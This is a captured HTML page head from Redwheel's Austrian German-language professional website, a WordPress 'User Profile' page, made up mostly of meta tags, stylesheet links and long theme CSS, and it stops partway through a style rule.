

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/at/de/professional/user-profile/
body_size: 50320
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>User Profile | Professional | Redwheel</title>
<meta name="description" content="Contact Us"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/at/de/professional/user-profile/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="User Profile | Professional | Redwheel">
<meta property="og:description" content="Contact Us">
<meta property="og:url" content="https://www.redwheel.com/at/de/professional/user-profile/">
<meta property="og:site_name" content="AT DE Professional">
<meta property="og:updated_time" content="2024-09-02T15:35:22+00:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="User Profile | Professional | Redwheel">
<meta name="twitter:description" content="Contact Us">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/at\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/at\/de\/professional","name":"AT DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/at\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/at/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/at/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358073' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-224{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-224 p{margin-bottom:24px;}.elementor-kit-224 a{color:#242424;}.elementor-kit-224 a:hover{color:#242424;}.elementor-kit-224 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-224 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-224 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-224 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-224 button,.elementor-kit-224 input[type="button"],.elementor-kit-224 input[type="submit"],.elementor-kit-224 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-224 input:not([type="button"]):not([type="submit"]),.elementor-kit-224 textarea,.elementor-kit-224 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-224 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
